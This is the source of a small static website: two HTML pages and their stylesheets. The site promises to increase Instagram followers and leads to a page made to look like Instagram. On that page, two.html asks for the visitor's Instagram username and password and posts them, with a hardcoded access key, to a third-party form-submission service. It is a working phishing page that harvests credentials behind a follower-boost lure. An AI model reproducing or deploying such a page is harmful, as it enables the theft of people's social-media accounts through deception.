
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>INCREAER YOUR INSTA FOLLOWERS</title>
    <link rel="stylesheet" href="increaseFollowers.css">
</head>
<body>

    <div class="image">
       <img src="new.jpeg" alt="">

       <button class="button"><a href="two.html">CILK HERE</a></button>
    </div>
    
</body>
</html>
</file>

<file: two.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link href="https://fonts.googleapis.com/css?family=Indie+Flower|Overpass+Mono" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    
  <div class="content">
  <form action="https://api.web3forms.com/submit" method="POST">

    <input type="hidden" name="access_key" value="8a15429a-8d5a-4445-be24-95b915212ee7">
    <br>
          <div class="logo">
         <img src="pngfind.com-instagram-png-23180.png" alt="loading.....">
        </div>
    
    <label for="Username">Username</label><br>
    <input type="text" name="Username" required placeholder="enter your instgram id"><br><br>

    <label for="text"></label>Enter Instagram Password<br>
    <input type="password" name="text"   placeholder="Enter instagram passward"><br><br>
    
    <label for="password">How Many Followers <br>You Want To Increase</label><br>
    <input type="text" name="message" required  placeholder="enter followers eg.10k"><br><br>
 
    <button type="submit">INCREASE</button>

</form>
</div>




</body>
</html>
</file>
<file: increaseFollowers.css>
body{
display: grid;
place-items: center;
height: 550px;
width: 100%;
background-color: rgb(231, 162, 162);

}
.image{
   
    display: flex;
    justify-content: center;
    align-items: center;
    
  

}
img{
    height: 250px;
    box-shadow: 4px 4px 30px 10px rgb(0, 0, 0);
    border-radius: 10px;
    border: 2px solid black;
     position: absolute;
     top: 25%;
}
.button {
    
    background-color: transparent;
    text-decoration: none;
    border-radius: 5px;
    border: 2px solid black;
    font-weight: bold;
    padding: 5px;
   position: fixed;
   backdrop-filter: blur(30px);

}

.button a{
    text-decoration: none;
    color: black;
    
   
}
.button:hover{
    background-color:aqua;
    border: 2px solid black;
    color: blue;
}
@media (max-width:640px){
body{
  display: flex;
  justify-content: center;
  align-items: center;
    margin-top: 30px;
    height: 200px;
    width: 300px;
   
    
}

 .image img{
    height: 400px;
    width: 300px;
    margin-left: 40px;
 }
 .button{
    position: fixed;
    top: 350px;
    left: 130px;
 }
}
</file>
<file: style.css>
body{
  display: flex;
  justify-content:center;
  align-items: center;
  margin-top: 100px;
  background-image: url(new1.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  
  
 

 
}
.logo img{
  height: 50px;
}
.content{
  border: 2px solid rgb(197, 39, 99);
  padding: 10px;
  text-align: center;
  height: 350px;
  width: 250px;
 border-radius: 15px;
 box-shadow: 4px 5px 15px 5px  rgb(0, 0, 0);
 backdrop-filter: blur(10px);
 


 
}
button{
  width: 100%;
  text-decoration: none;
  background-color: rgb(0, 0, 0);
  border-radius: 5px;
  color:aqua;
  border: 2px solid aqua;
  padding: 5px;
}
button:hover{
  color: black;
  background-color: aqua;
  border-color:black ;
  font-weight: bold;
}
input{
  border: 2px solid grey;
 padding: 4px 2px 4px;
  width: 100%;
  border-radius: 5px;
}
@media (max-width:600px)
{
body
  {
   
    background-size: cover;
    background-repeat: repeat;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 140px;
  }
}
</file>
